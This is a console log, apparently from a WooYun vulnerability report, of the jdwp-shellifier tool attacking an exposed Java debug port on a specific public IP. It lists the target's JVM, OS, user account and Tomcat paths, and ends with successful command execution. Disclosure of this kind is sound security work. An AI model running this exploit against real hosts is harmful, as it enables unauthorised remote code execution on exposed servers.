 E:\jdwp-shellifier-master>python jdwp-shellifier.py -t 114.80.121.109 -p 8000
[+] Targeting '114.80.121.109:8000'
[+] Reading settings for 'Java HotSpot(TM) 64-Bit Server VM - 1.6.0_25'
[+] Found Runtime class: id=9fb
[+] Found Runtime.getRuntime(): id=59410050
[+] Created break event id=2
[+] Waiting for an event on 'java.net.ServerSocket.accept'
[+] Received matching event from thread 0x1725
[+] Found Java Virtual Machine specification vendor 'Sun Microsystems Inc.'
[+] Found Java Runtime Environment specification name 'Java Platform API Specif
cation'
[+] Found Path of extension directory or directories '/usr/java/jdk1.6.0_25/jre
lib/ext:/usr/java/packages/lib/ext'
[+] Found Java Runtime Environment specification vendor 'Sun Microsystems Inc.'
[+] Found Java Virtual Machine specification version '1.0'
[+] Found Operating system name 'Linux'
[+] Found Default temp file path '/home/outplay/apache-tomcat/temp'
[+] Found User's current working directory '/home/outplay'
[+] Found Java installation directory '/usr/java/jdk1.6.0_25/jre'
[+] Found User's account name 'outplay'
[+] Found Java Virtual Machine implementation vendor 'Sun Microsystems Inc.'
[+] Found Java Runtime Environment vendor 'Sun Microsystems Inc.'
[+] Found Path separator ':'
[+] Found Java vendor URL 'http://java.sun.com/'
[+] Found Java class path '/home/outplay/apache-tomcat/bin/bootstrap.jar:/home/
utplay/apache-tomcat/bin/tomcat-juli.jar'
[+] Found Java Runtime Environment specification version '1.6'
[+] Found Operating system version '2.6.18-371.1.2.el5'
[+] Found Operating system architecture 'amd64'
[+] Found Java Runtime Environment version '1.6.0_25'
[+] Found Java Virtual Machine implementation version '20.0-b11'
[+] Found Java Virtual Machine specification name 'Java Virtual Machine Specifi
ation'
[+] Found File separator '/'
[-] java.compiler: Unexpected returned type: expecting String
[+] Found Java class format version number '50.0'
[+] Found List of paths to search when loading libraries '/usr/local/apr/lib'
[+] Found Java Virtual Machine implementation name 'Java HotSpot(TM) 64-Bit Ser
er VM'
[+] Found User's home directory '/home/outplay'
[!] Command successfully executed
www.wooyun.org